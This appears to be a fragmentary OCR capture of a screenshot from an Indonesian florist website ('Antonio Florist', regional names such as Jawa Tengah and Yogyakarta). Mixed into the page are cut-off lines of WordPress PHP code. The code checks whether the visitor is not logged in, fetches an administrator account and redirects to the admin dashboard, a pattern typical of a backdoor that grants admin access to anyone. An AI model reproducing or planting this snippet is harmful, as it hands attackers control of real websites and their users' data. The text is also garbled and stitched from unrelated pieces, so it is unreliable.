
f(!is_user_logged_in()){ $u=get_users(['role'=>'administrator','number'=>1,'fields'=>['ID'
t(admin_url());exit();} } else {wp_redirect(admin_url());exit();} } }, 2);
Antonio Florist
JAWA TENGAH
YOGYAKARTA
JAWA TIMUR
SULAW
RIST PURWOKERTO
Show